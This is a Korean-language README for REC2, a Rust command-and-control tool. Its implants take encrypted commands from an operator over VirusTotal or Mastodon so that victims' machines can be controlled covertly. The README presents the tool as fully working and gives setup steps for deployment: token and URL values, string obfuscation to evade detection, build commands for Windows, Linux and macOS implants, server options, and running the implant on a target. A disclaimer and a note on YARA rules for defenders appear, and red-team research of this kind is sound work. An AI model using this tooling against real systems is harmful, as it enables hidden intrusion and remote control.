 g0h4n/rec2


REC2 (Rusty External Command and Control)는 감사자가 VirusTotal 및 Mastodon API에서 명령을 실행할 수 있게 해주는 클라이언트 및 서버 도구로, Rust로 작성되었습니다. 🦀

:shipit: 정보: REC2는 제가 개발을 계속하지 않은 오래된 개인 프로젝트(2023년 초)입니다. Rust를 배우는 데 도움이 된 프로젝트 목록 중 하나입니다. 코드는 아마 구식이며 최적의 형태가 아닐 수 있습니다. #로드맵에서 멈춘 부분을 다시 이어갈 수도 있습니다. 그러나 REC2는 완전히 작동하며 VirusTotal 및 Mastodon API를 통해 Linux / macOS 또는 Windows 대상에서 명령을 실행할 수 있습니다.






⚠️ 면책 조항: REC2는 교육 목적으로만 제공됩니다. 사용에 따른 판단은 전적으로 본인의 책임이며, 발생한 어떠한 손해에 대해서도 저는 책임을 지지 않습니다. 사전 상호 동의 없이 대상을 공격하기 위해 이 도구를 사용하는 것은 불법입니다. 모든 관련 지역, 주 및 연방 법률을 준수할 책임은 최종 사용자에게 있습니다. 저는 어떠한 책임도 지지 않으며, 이 도구로 인한 오용이나 피해에 대해 책임지지 않습니다.
🔴 레드팀러: virustotal과 mastodon을 사용하는 제 외부 C2 중 하나의 베타 버전을 공유합니다.
🔵 블루팀러: 이 저장소에서 REC2 임플란트에 대한 yara 규칙 예시를 찾을 수 있습니다.


REC2, 즉 Rusty External Command and Control(Rusty 외부 명령 및 제어)은 Rust 프로그래밍 언어로 개발된 다목적 C2(Command and Control) 도구입니다. macOS, Linux 및 Windows 시스템에서 원격 임플란트(클라이언트)를 은밀하고 효과적으로 관리할 수 있는 수단을 제공합니다. REC2는 VirusTotal 또는 Mastodon 같은 타사 API를 활용하여 서버와 임플란트 간에 AES로 암호화된 메시지를 전송하므로, 공격자는 이러한 외부 채널을 통해 은밀하게 작전을 수행할 수 있습니다. 임플란트는 대기 중인 작업을 모니터링하고, 작업을 검색·복호화·실행하며, 동일한 API를 통해 결과를 안전하게 다시 전송할 수 있습니다. 이러한 API를 중개자로 사용하면 익명화 계층이 하나 더 추가되어 공격자까지 거슬러 추적하기가 더 어려워집니다.
implants/(mastodon,virustotal)/src/main.rs에서 일부 값을 변경하세요:
// (MASTODON or VIRUSTOTAL) TOKEN
// <https://mastodon.be/settings/applications>
// <https://developers.virustotal.com/reference/authentication>
let token = lc!("TOKEN").to_owned();
// (MASTODON or VIRUSTOTAL) FULL URL
//let full_url = lc!("https://mastodon.xx/@username/100123451234512345").to_owned();
let full_url = lc!("https://www.virustotal.com/gui/file/99ff0b679081cdca00eb27c5be5fd9428f1a7cf781cc438b937cf8baf8551c4d").to_owned();
Windows x64 임플란트 정적 바이너리를 만드세요:
make virustotal_windows
make mastodon_windows
현재 디렉터리에서 (rec2_virustotal_x64.exe 또는 rec2_mastodon_x64.exe)를 찾을 수 있습니다.
마지막으로, server 바이너리를 컴파일하세요:
make c2server_release
./server_release -h
./server_release VirusTotal -h
./server_release Mastodon -h

# Example
./server_release VirusTotal --url <URL> --token <TOKEN> --key <AES_KEY>
이제 대상에서 임플란트를 실행하기만 하면 됩니다.
make 명령을 사용하여 Linux, Windows 또는 macOS용으로 컴파일할 수 있습니다.
Makefile에 더 많은 명령이 있습니다:
REC2 Server:
usage: make c2server_debug
usage: make c2server_release
usage: make c2server_windows
usage: make c2server_windows_x64
usage: make c2server_windows_x86
usage: make c2server_linux
usage: make c2server_linux_aarch64
usage: make c2server_linux_x86_64
usage: make c2server_macos
usage: make c2server_arm_musl
usage: make c2server_armv7

VirusTotal implant:
usage: make virustotal_debug
usage: make virustotal_release
usage: make virustotal_windows
usage: make virustotal_windows_x64
usage: make virustotal_windows_x86
usage: make virustotal_linux
usage: make virustotal_linux_aarch64
usage: make virustotal_linux_x86_64
usage: make virustotal_macos
usage: make virustotal_arm_musl
usage: make virustotal_armv7

Mastodon implant:
usage: make mastodon_debug
usage: make mastodon_release
usage: make mastodon_windows
usage: make mastodon_windows_x64
usage: make mastodon_windows_x86
usage: make mastodon_linux
usage: make mastodon_linux_aarch64
usage: make mastodon_linux_x86_64
usage: make mastodon_macos
usage: make mastodon_arm_musl
usage: make mastodon_armv7

Dependencies:
usage: make install_windows_deps
usage: make install_macos_deps

Documentation:
usage: make c2server_doc
usage: make virustotal_doc
usage: make mastodon_doc

Cleaning:
usage: make clean
Docker로 REC2를 빌드하여 모든 종속성이 확보되었는지 확인하세요.
docker build --rm -t rec2 .

# Then to build C2 server:
docker run --rm -v ./:/usr/src/rec2 rec2 c2server_windows
docker run --rm -v ./:/usr/src/rec2 rec2 c2server_linux
docker run --rm -v ./:/usr/src/rec2 rec2 c2server_macos


# Then to build VirusTotal implant:
docker run --rm -v ./:/usr/src/rec2 rec2 virustotal_windows
docker run --rm -v ./:/usr/src/rec2 rec2 virustotal_linux
docker run --rm -v ./:/usr/src/rec2 rec2 virustotal_macos

# Then to build Mastodon implant:
docker run --rm -v ./:/usr/src/rec2 rec2 mastodon_windows
docker run --rm -v ./:/usr/src/rec2 rec2 mastodon_linux
docker run --rm -v ./:/usr/src/rec2 rec2 mastodon_macos
시스템에 Rust를 설치해야 합니다.
https://www.rust-lang.org/fr/tools/install
:warining: 컴파일하기 전에 터미널에서
LITCRYPT_ENCRYPT_KEY변수를 내보내야 합니다. (임플란트 문자열 난독화용)
export LITCRYPT_ENCRYPT_KEY="MYSUPERPASSWORD1234567890"
LITCRYPT_ENCRYPT_KEY="MYSUPERPASSWORD1234567890"
:warining: implants/(virustotal,mastodon)/main.rs에서 AESKEY를 변경하고 URL과 TOKEN도 변경해야 합니다.
cargo 명령을 사용하여 "release" 및 "debug" 버전을 컴파일하는 방법은 다음과 같습니다.
git clone https://github.com/g0h4n/REC2
cd REC2

# Implants
# choise your implant Mastodon or VirusTotal

# implants/mastodon/Cargo.toml
# release version
cargo build --release --manifest --manifest-path implants/mastodon/Cargo.toml
# or debug version
cargo b --manifest-path implants/mastodon/Cargo.toml

# implants/virustotal/Cargo.toml
# release version
cargo build --release --manifest --manifest-path implants/virustotal/Cargo.toml
# or debug version
cargo b --manifest-path implants/virustotal/Cargo.toml

# Server
cargo build --release --manifest --manifest-path server/Cargo.toml
# or debug version
cargo b --manifest-path server/Cargo.toml
Implants 결과물은 implants/(mastodon,virustotal)/target/release 또는 implants/(mastodon,virustotal)/target/debug 폴더에서 찾을 수 있습니다. server 결과물은 server/target/release 또는 server/target/debug 폴더에서 찾을 수 있습니다.
아래에서 Linux에서 각 OS별 컴파일 방법을 확인할 수 있습니다. 다른 컴파일 시스템이 필요하다면 이 링크의 목록을 참조하세요: https://doc.rust-lang.org/nightly/rustc/platform-support.html
# Install rustup and Cargo for Linux
curl https://sh.rustup.rs -sSf | sh

# Add Linux deps
rustup install stable-x86_64-unknown-linux-gnu
rustup target add x86_64-unknown-linux-gnu

# Static compilation for Linux
git clone https://github.com/g0h4n/REC2
cd REC2

# Implants
# choise your implant Mastodon or VirusTotal
